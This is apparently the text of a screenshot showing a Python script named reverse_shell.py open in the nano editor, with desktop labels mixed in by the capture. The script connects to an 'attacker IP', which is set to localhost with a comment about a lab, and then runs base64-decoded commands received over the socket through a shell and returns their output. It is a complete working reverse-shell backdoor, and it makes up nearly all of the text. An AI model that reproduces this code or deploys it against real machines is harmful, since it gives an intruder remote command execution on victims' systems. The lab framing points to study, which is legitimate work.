 GNU nano 8.3 reverse_shell.py
import socket
import subprocess
import base64
File System
host = "127.0.0.1"  # Attacker IP (localhost for lab)
port = 4444         # Port to connect to
# Create a TCP socket
s = socket.socket()
s.connect((host, port))
Trash
# Infinite loop to receive commands
while True:
    try:
        # Receive encoded command from attacker
        encoded_command = s.recv(1024).decode()
        # Decode the Base64 string into real command
        command = base64.b64decode(encoded_command).decode()
        # If command is "exit", break the loop and close connection
        if command.lower() == "exit":
            break
        # Run the decoded command and capture output
        output = subprocess.check_output(command, shell=True)
    except Exception as e:
        output = str(e).encode()
    # Send the result back to attacker
    s.send(output)
s.close()